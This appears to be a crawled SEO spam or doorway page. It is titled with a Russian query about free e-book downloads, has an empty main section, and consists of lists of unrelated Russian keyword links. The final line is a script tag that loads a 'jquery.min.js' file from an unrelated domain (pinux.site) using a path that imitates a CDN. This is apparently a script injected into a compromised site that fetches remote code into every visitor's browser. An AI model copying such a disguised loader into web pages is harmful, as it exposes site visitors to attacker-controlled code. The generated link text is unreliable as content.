

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-gde-skachat-knigi-dlya-ridera-besplatno.html
body_size: 2144
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Где скачать книги для ридера бесплатно - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Где скачать книги для ридера бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-dzheyn-ostin-skachat-knigi-besplatno-fb2-torrent.html">Джейн остин скачать книги бесплатно fb2 торрент</a></li>
                                <li><a href="vxu-drayver-moschnogo-svetodioda-svoimi-rukami.html">Драйвер мощного светодиода своими руками</a></li>
                                <li><a href="vxu-raspisanie-vrachey-spid-centra-kirov.html">Расписание врачей спид центра киров</a></li>
                                <li><a href="vxu-kupit-knigi-na-6-klass-novaya-programma.html">Купить книги на 6 класс новая программа</a></li>
                                <li><a href="vxu-globalnye-mody-dlya-half-life-1.html">Глобальные моды для half life 1</a></li>
                                <li><a href="vxu-elektronnaya-biblioteka-librusek.html">Электронная библиотека либрусек</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Первоклассница - Евгений Шварц, читать онлайн, скачать.</li>
<li>Детство - Максим Горький, читать онлайн, скачать.</li>
<li>Как закачать книги в электронную книгу (в ридер.</li>
<li>Бесплатные конвертеры книг.</li>
<li>Издательство вашей книги на русском языке бесплатно.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>PocketBook - поддержка.</li>
<li>Отзывы о программе CCleaner 5.56.7144.</li>
<li>:: Консультация дизайнера.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-igru-na-kompyuter-nhl.html">Скачать игру на компьютер нхл</a></li>
                                            <li><a href="vxu-vyshivka-krestom-shemy-ruki.html">Вышивка крестом схемы руки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-raspisanie-poezdov-shilovo-moskva.html">Расписание поездов шилово москва</a></li>
                                            <li><a href="vxu-knigi-elena-vladimirovna-petrova.html">Книги елена владимировна петрова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-way-of-the-warrior.html">Way of the warrior</a></li>
                                            <li><a href="vxu-skachat-mp3-stalker-besplatno.html">Скачать mp3 stalker бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-igrat-v-simulyator-boing-737.html">Играть в симулятор боинг 737</a></li>
                                            <li><a href="vxu-skachat-spirit-2.html">Скачать спирит 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
